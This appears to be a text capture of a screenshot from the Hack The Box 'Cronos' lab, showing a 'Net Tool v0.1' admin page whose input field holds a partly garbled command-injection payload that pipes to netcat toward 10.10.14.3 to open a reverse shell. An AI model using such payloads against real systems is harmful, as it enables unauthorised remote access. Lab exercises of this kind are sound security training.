 Net Tool v0.1 - Mozilla Firefox
Apache2 Ubuntu Default Page: Cronos • Net Tool v0.1 Reverse Shell Cheat Sheet | pen
admin.cronos.htb/welcome.php
Net Tool v0.1
ping >&1|nc 10.10.14.3 9889 >/tmp/f Execute!
Sign Out